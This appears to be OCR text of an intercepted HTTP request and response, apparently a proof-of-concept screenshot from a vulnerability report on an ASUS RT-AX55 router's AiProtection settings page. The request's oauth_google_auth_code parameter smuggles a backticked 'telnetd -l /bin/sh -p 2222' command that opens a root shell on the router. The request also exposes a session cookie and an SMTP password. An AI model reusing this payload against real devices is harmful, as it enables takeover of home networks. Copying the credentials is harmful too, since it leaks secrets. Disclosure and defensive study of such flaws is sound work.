 Request
Pretty Raw Hex \n
1 POST /start_apply.htm HTTP/1.1
2 Host: 192.168.50.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 564
9 Origin: http://192.168.50.1
0 Connection: close
1 Referer: http://192.168.50.1/AiProtection_HomeProtection.asp
2 Cookie: clickedItem_tab=0; asus_token=8T9woufq7K9kEL4ZJfsNODKdPeobVwd; clock_type=1; bw_rtab=INTERNET; ASUS_TrafficMonitor_unit=1
3 Upgrade-Insecure-Requests: 1
4
5 productid=RT-AX55&current_page=AiProtection_HomeProtection.asp&next_page=&modified=0&action_wait=4&action_mode=apply&action_script=
restart_wrs%3Brestart_firewall%3Bemail_conf%3Bsend_confirm_mail&firmver=3.0.0.4&wrs_mals_enable=1&wrs_cc_enable=1&wrs_vp_enable=1&TM_EULA=1&PM_SMTP_SERVER
=smtp.qq.com&PM_SMTP_PORT=587&PM_MY_EMAIL=1 qq.com&PM_SMTP_AUTH_USER=1 &PM_SMTP_AUTH_PASS=Qwer123400&wrs_mail_bit=7&wrs_mals_t=
1685353258&wrs_vp_t=1685353258&wrs_cc_t=1685353258&wrs_protect_enable=1&oauth_google_auth_code='`telnetd%20-l%20/bin/sh%20-p%202222`'
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: httpd/2.0
3 x-frame-options: SAMEORIGIN
4 x-xss-protection: 1; mode=block
5 Date: Sat, 05 May 2018 06:00:55 GMT
6 Cache-Control: no-cache, no-store, must-revalidate
7 Pragma: no-cache
8 Expires: 0
9 Content-Type: text/html
10 Connection: close
11
12 <html>
13 <head>
14 <title>
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
16 <meta HTTP-EQUIV="Pragma" CONTENT="no-cache">
17 <meta HTTP-EQUIV="Expires" CONTENT="-1">
18 <link rel="shortcut icon" href="images/favicon.png">
19 <link rel="icon" href="images/favicon.png">
20 <script type="text/javascript">
21 var page_modified = 0;
22 var restart_time = 0;
23 var rc_support = 'mssid 2.4G 5G update switchctrl manual_stb 11AX pwrctrl WIFI_LOGO nandflash movis
acl96 hnd_ax_675x dhdlog dis11b smart_connect';
24 var dsl_support = (rc_support.search("dsl") == -1) ? false : true;
25 var tmo_support = (rc_support.search("tmo") == -1) ? false : true;
26 var amesh_support = (rc_support.search("amas") == -1) ? false : true;